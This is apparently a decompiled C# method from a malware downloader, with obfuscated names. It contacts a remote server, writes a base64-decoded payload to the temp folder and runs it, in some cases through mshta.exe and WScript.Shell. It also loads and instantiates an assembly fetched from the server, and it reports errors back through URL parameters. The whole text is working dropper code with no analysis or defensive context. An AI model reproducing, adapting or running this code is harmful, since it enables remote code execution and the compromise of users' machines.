 // Token: 0x06000004 RID: 4 RVA: 0x000022E8 File Offset: 0x000004E8
public void Work(string EncapsulatedObjectNotifyIterator, string GetDynamicInterpreterObject, string RequestMutatorProgramData, string ProgramRestoreClassShare)
{
try
{
this.TreeInterfaceTemplatePut(GetDynamicInterpreterObject);
}
catch
{
}
if (!string.IsNullOrEmpty(ProgramRestoreClassShare))
{
try
{
ProgramRestoreClassShare = ProgramRestoreClassShare.Replace(" ", "_");
string text = Environment.ExpandEnvironmentVariables("%temp%\\" + ProgramRestoreClassShare);
File.WriteAllBytes(text, Program.RestrictedProxyDataCapture(Convert.FromBase64String(RequestMutatorProgramData)));
if (GetDynamicInterpreterObject.IndexOf("aspers", 0, StringComparison.OrdinalIgnoreCase) != -1)
{
Program.SequentialMementoNullInterpreter("mshta.exe \"javascript:WshShell = new ActiveXObject(\"WScript.Shell\");WshShell.Run(\"\\\"" + text.Replace("\\", "\\\\") + "\\\"\", 1,
false);window.close()\"");
}
else
{
Process.Start(text);
}
}
catch (Exception ex)
{
try
{
this.TreeInterfaceTemplatePut(GetDynamicInterpreterObject + "&e=" + ex.Message);
}
catch
{
}
}
}
try
{
foreach (Type type in Assembly.Load(this.TreeInterfaceTemplatePut(EncapsulatedObjectNotifyIterator)).GetExportedTypes())
{
if (type.Name.Equals(base.GetType().Name))
{
object[] args = new object[]
{
GetDynamicInterpreterObject
};
Activator.CreateInstance(type, args);
break;
}
}
}
catch (Exception ex2)
{
try
{
this.TreeInterfaceTemplatePut(GetDynamicInterpreterObject + "&e=" + ex2.Message);
}
catch
{
}
}
}